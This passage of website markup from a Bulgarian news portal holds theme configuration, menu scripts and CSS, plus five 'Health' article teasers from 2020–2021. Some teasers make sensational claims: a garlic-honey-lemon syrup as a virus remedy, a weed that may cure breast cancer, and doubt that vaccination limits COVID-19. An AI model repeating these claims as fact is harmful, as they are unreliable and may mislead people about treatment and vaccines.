NHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_336","tdc_css_class_style":"tdi_50_336_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_336"}';
block_tdi_50_336.td_column_number = "3";
block_tdi_50_336.block_type = "tdb_header_mega_menu";
block_tdi_50_336.post_count = "5";
block_tdi_50_336.found_posts = "1723";
block_tdi_50_336.header_color = "";
block_tdi_50_336.ajax_pagination_infinite_stop = "";
block_tdi_50_336.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_336);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_336 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_336" data-td_block_id="tdi_50_336"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_336" data-td_block_id="tdi_50_336"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_04b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_04b" >
<style>
/* custom css */
.tdi_51_04b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_04b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_04b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_04b .block-mega-child-cats{
					text-align: right;
				}.tdi_51_04b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_04b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_04b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_04b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_04b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_04b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_04b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_04b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_04b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_04b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_04b .entry-thumb{
					background-position: center 50%;
				}.tdi_51_04b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_04b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_04b .td-module-meta-info,
				.ie11 .tdi_51_04b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_04b .td-post-vid-time{
					display: block;
				}.tdi_51_04b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_04b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_04b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_04b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_04b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_04b .entry-review-stars{
					display: inline-block;
				}.tdi_51_04b .td-icon-star,
                .tdi_51_04b .td-icon-star-empty,
                .tdi_51_04b .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_04b .td-module-comments{
					display: none;
				}.tdi_51_04b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_04b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_04b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_04b .td-post-category:hover{
					color: #000000;
				}.tdi_51_04b .td-module-title a{
					color: #051d2d;
				}.tdi_51_04b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_04b .td-post-author-name a{
					color: #666666;
				}.tdi_51_04b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_04b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_04b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_04b .td-editor-date,
				.tdi_51_04b .td-editor-date .td-post-author-name,
				.tdi_51_04b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_04b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_04b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_04b .block-mega-child-cats{
					width: 190px;
				}.tdi_51_04b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_04b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_04b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_04b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_04b .td-module-container:before{
					bottom: -18px;
				}.tdi_51_04b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_04b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_04b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_04b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_04b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_04b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_04b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_04b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_04b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_04b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_04b .td-module-container:before{
					bottom: -18px;
				}.tdi_51_04b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_04b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_04b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_04b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_04b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_04b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_04b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_04b = new tdBlock();
block_tdi_51_04b.id = "tdi_51_04b";
